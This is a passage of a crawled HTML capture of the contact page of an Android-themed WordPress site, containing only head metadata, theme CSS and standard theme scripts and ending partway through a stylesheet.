

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidguru.xyz/contact/
body_size: 21713
content:
 <!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Contact - Android Guru</title><link rel="stylesheet" href="https://androidguru.xyz/wp-content/cache/min/1/ab2c71111bf7ed6667667f62191d88dd.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://androidguru.xyz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://androidguru.xyz/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - Android Guru" />
	<meta property="og:url" content="https://androidguru.xyz/contact/" />
	<meta property="og:site_name" content="Android Guru" />
	<meta property="article:modified_time" content="2020-09-24T02:31:03+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://androidguru.xyz/contact/","url":"https://androidguru.xyz/contact/","name":"Contact - Android Guru","isPartOf":{"@id":"https://androidguru.xyz/#website"},"datePublished":"2020-09-24T02:31:00+00:00","dateModified":"2020-09-24T02:31:03+00:00","breadcrumb":{"@id":"https://androidguru.xyz/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://androidguru.xyz/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://androidguru.xyz/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://androidguru.xyz/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://androidguru.xyz/#website","url":"https://androidguru.xyz/","name":"Android Guru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://androidguru.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Feed" href="https://androidguru.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Android Guru &raquo; Comments Feed" href="https://androidguru.xyz/comments/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C600%2C800%7CMuli%3A800%2C400&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>



<script type="text/javascript" src="https://androidguru.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>

<link rel="https://api.w.org/" href="https://androidguru.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://androidguru.xyz/wp-json/wp/v2/pages/290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidguru.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://androidguru.xyz/?p=290' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://androidguru.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandroidguru.xyz%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://androidguru.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandroidguru.xyz%2Fcontact%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e4f3e209e9","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/androidguru.xyz\/wp-admin\/","wpRestNonce":"e4f3e209e9","wpRestUrl":"https:\/\/androidguru.xyz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/androidguru.xyz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/androidguru.xyz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0d42a2";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3345920c61";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0d42a2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0d42a2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #0d42a2 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0d42a2;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0d42a2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0d42a2 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #0d42a2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0d42a2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0d42a2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0d42a2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0d42a2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0d42a2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0d42a2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0d42a2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0d42a2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(13, 66, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0d42a2;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0d42a2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
